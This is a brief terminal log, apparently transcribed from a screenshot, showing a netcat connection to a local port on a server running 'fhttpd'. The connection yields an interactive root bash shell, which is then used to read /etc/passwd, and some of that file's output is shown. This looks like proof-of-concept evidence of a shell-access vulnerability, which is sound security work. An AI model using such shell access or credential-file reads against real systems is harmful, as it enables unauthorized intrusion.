 otech2af@server:~$ nc -nv 127.0.0.1 8081
Connection to 127.0.0.1 8081 port [tcp/*] succeeded!
/bin/bash -i
root@server:/usr/src/fhttpd# cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin